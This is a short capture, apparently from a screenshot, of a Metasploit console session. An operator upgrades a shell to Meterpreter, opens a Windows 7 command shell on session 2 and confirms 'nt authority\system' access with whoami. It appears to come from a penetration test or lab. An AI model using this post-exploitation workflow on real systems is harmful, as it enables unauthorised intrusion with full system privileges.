 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2432 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system